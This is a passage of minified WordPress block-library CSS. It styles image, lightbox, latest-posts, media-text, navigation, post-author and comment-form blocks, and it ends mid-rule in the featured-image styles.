img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-form input[type=submit]{width:auto}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image 